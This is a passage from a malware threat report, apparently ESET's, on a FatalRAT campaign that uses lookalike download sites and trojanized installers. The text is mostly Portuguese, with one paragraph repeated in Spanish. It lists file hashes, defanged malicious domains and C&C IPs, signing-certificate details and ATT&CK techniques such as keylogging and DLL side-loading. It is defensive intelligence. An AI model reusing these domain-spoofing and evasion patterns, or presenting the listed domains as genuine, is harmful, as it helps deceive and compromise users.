Os cibercriminosos estão trabalhando para tornar os nomes de domínio de sites falsos tão similares quanto possível aos nomes oficiais. Na maioria dos casos, os sites falsos são cópias idênticas das páginas legítimas. Quanto aos instaladores trojanizados, eles instalam o aplicativo legítimo que o usuário estava procurando, evitando suspeitas de um possível comprometimento da máquina da vítima. Por todas estas razões, vemos como é importante verificar cuidadosamente a URL que estamos visitando antes de baixar o software. O ideal é que, após verificar se um site é legítimo, digitar o endereço web diretamente na barra de endereços do navegador.

Dado que el malware utilizado es esta campaña, FatalRAT, contiene varios comandos que permiten al atacante manipular datos de diferentes navegadores, y que los datos de las víctimas muestra que no parecen estar enfocados en un tipo de usuario en particular, cualquiera puede verse afectado. Es posible que los atacantes estén únicamente interesados en el robo de información, como credenciales web, para venderlas en foros clandestinos, o en usar esta información para otro tipo de campaña maliciosa son fines económicos, pero por ahora la atribución específica de esta campaña a un actor de amenazas conocido o nuevo es imposible.

Considerando que o malware utilizado nesta campanha, o FatalRAT, contém vários comandos que permitem aos cibercriminosos manipular dados de diferentes navegadores, e que os dados da vítima mostram que esta campanha aparentemente não está focada em um tipo particular de usuário, qualquer um pode ser afetado. É possível que os criminosos só estejam interessados em roubar informações, como dados de login, para vender em fóruns clandestinos, ou em usar estas informações para outro tipo de campanha maliciosa para obter ganhos financeiros, mas até o momento é impossível encontrar os responsáveis por esta campanha.

Indicadores de Comprometimento (IoC)

Arquivos

| SHA-1 | Filename | ESET detection name | Description |

|---|---|---|---|

| 00FD2783BBFA313A41A1A96F708BC1A4BB9EACBD | Chrome-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 3DAC2A16F023F9F8C7F8C40937EE54BBA5E82F47 | Firefox-x64.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 51D29B025A0D4C5CDC799689462FAE53765C02A3 | LINE-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 64C60F503662EF6FF13CC60AB516D33643668449 | Signal-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 2172812BE94BFBB5D11B43A8BF53F8D3AE323636 | Skype-x64.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 3620B83C0F2899B85DC0607EFDEC3643BCA2441D | Sogou-setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 1FBE34ABD5BE9826FD5798C77FADCAC170F46C07 | Whats-64.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| 23F8FA0E08FB771545CD842AFDE6604462C2B7E3 | Whats-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |

| C9970ACED030AE08FA0EE5D9EE70A392C812FB1B | WhatsApp-中文.msi (machine translation: Chinese) | Win32/Agent.AFAH | Malicious MSI installer. |

| 76249D1EF650FA95E73758DD334D7B51BD40A2E6 | Win32/Agent.AFAH | Malicious MSI installer. | |

| DBE21B19C484645000F4AEE558E5546880886DC0 | 电报-中文版.msi (machine translation: Telegram - Chinese Version) | Win32/Agent.AFAH | Malicious MSI installer. |

| 1BE646816C8543855A96460D437CCF60ED4D31FE | 电报中文-64.msi (machine translation: Telegram Chinese) | Win32/Agent.AFAH | Malicious MSI installer. |

| B6F068F73A8F8F3F2DA1C55277E098B98F7963EC | 电报中文-setup.msi (machine translation: Telegram Chinese) | Win32/Agent.AFAH | Malicious MSI installer. |

| 2A8297247184C0877E75C77826B40CD2A97A18A7 | windows-x64中文.exe (machine translation: Chinese) | Win32/ShellcodeRunner.BR | Malicious installer (older version). |

| ADC4EB1EDAC5A53A37CC8CC90B11824263355687 | libpng13.dll | Win32/Agent.AFAH | Loader DLL. |

| EF0BB8490AC43BF8CF7BBA86B137B0D29BEE61FA | dr.dll | Win32/Agent.AFAH | Updater DLL. |

| AD4513B8349209717A351E1A18AB9FD3E35165A3 | dr.dll | Win32/ShellcodeRunner.BR | Loader DLL. |

Rede

| IP | Provider | First seen | Details |

|---|---|---|---|

| 107.148.35[.]6 | PEG TECH INC | 2022-10-15 | Server hosting malicious websites. firefoxs[.]org googlechromes[.]com youedao[.]com telegramxe[.]com telegramxe[.]net telegramsz[.]net whatcpp[.]com whatcpp[.]net whatsappt[.]org telegraem[.]org telegraxm[.]net skype-cn[.]org electrumx[.]org line-cn[.]net whateapp[.]net whatcapp[.]org |

| 107.148.45[.]20 | PEG TECH INC | 2022-12-19 | 12-03.telegramxe[.]com; C&C server. |

| 107.148.45[.]32 | PEG TECH INC | 2023-01-04 | 12-25.telegraem[.]org; C&C server. |

| 107.148.45[.]34 | PEG TECH INC | 2023-01-06 | 12-25.telegraxm[.]org; C&C server. |

| 107.148.45[.]37 | PEG TECH INC | 2022-12-10 | 12-08.telegraem[.]org; C&C server. |

| 107.148.45[.]48 | PEG TECH INC | 2022-12-22 | 12-16.pinyin-sougou[.]com; C&C server. |

| 193.203.214[.]75 | Yuhonet International Limited | 2022-06-16 | ghg.telegream[.]online; C&C server. |

Certificados

| Serial number | 26483C52A9B6A99A4FB18F69F8E575CE |

|---|---|

| Thumbprint | 505CF4147DD08CA6A7BF3DFAE9590AC62B039F6E |

| Subject CN | TeCert |

| Subject O | N/A |

| Subject L | N/A |

| Subject S | N/A |

| Subject C | N/A |

| Valid from | 2022-12-16 11:46:19 |

| Valid to | 2023-12-16 12:06:19 |

| Serial number | 317984D3F2ACDAB84095C93874BD10A9 |

|---|---|

| Thumbprint | 457FC3F0CEC55DAAE551014CF87D2294C3EADDB1 |

| Subject CN | Telegram_Inc |

| Subject O | N/A |

| Subject L | N/A |

| Subject S | N/A |

| Subject C | N/A |

| Valid from | 2022-06-02 11:10:49 |

| Valid to | 2023-06-02 11:30:49 |

Técnicas da MITRE ATT&CK

Esta tabela foi criada através da versão 12 da estrutura MITRE ATT&CK.

| Tactic | ID | Name | Description |

|---|---|---|---|

| Resource Development | T1583.001 | Acquire Infrastructure: Domains | The attackers acquired domain names for their malicious websites and C&C servers. |

| T1583.003 | Acquire Infrastructure : Virtual Private Server | The attackers acquired VPS servers to store their malicious websites. | |

| T1585.003 | Establish Accounts: Cloud Accounts | The attackers acquired accounts in Alibaba Cloud Object Storage Service to host their malicious MSI installers. | |

| T1608.001 | Stage Capabilities: Upload Malware | The attackers uploaded their malicious MSI files to Alibaba Cloud Object Storage Service. | |

| T1587.002 | Develop Capabilities: Code Signing Certificates | The attackers used self-signed certificates to sign their malicious MSI Installers. | |

| Initial Access | T1189 | Drive-by Compromise | The attackers used Google Ads to direct their victims to their malicious websites. |

| Execution | T1204.002 | User Execution: Malicious File | The attackers have relied on their victims to execute the malicious MSI installers. |

| T1059.003 | Command and Scripting Interpreter: Windows Command Shell | The malware updater uses cmd.exe to download files from Alibaba Cloud Object Storage Service. | |

| T1106 | Native API | The loaders use API calls such as VirtualAlloc to load and execute malicious components into memory. | |

| Persistence | T1053.005 | Scheduled Task/Job: Scheduled Task | The MSI installers create scheduled tasks to achieve persistence. |

| T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | FatalRAT creates a registry Run key to achieve persistence. | |

| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information | The loaders and FatalRAT component use various encryption algorithms to hide payloads and strings. |

| T1027.007 | Obfuscated Files or Information: Dynamic API Resolution | The loaders use dynamic API resolution to avoid detection. | |

| T1574.002 | Hijack Execution Flow: DLL Side-Loading | The attackers have used DLL side-loading to execute their malicious payloads. | |

| T1497.001 | Virtualization/Sandbox Evasion: System Checks | FatalRAT performs various checks to detect whether it’s running on a virtual machine. | |

| T1027.009 | Obfuscated Files or Information: Embedded Payloads | The Micr.jpg file contains shellcode and an embedded DLL file that loads FatalRAT. | |

| T1553.002 | Subvert Trust Controls: Code Signing | The attackers have used self-signed certificates to sign their malicious MSI files. | |

| Collection | T1056.001 | Input Capture: Keylogging | FatalRAT has keylogger functionalities. |

| T1119 | Automated Collection | FatalRAT automatically collects information from a compromised machine and sends it to the C&C server. | |

| Command and Control | T1573.001 | Encrypted Channel: Symmetric Cryptography | FatalRAT encrypts data with a custom encryption algorithm before it is sent to the C&C server. |

| T1095 | Non-Application Layer Protocol | FatalRAT uses TCP for C&C communications. | |

| Exfiltration | T1020 | Automated Exfiltration | FatalRAT automatically sends information from a compromised machine to its C&C. |

| T1041 | Exfiltration Over C2 Channel | FatalRAT exfiltrates data over the same channel used for C&C. |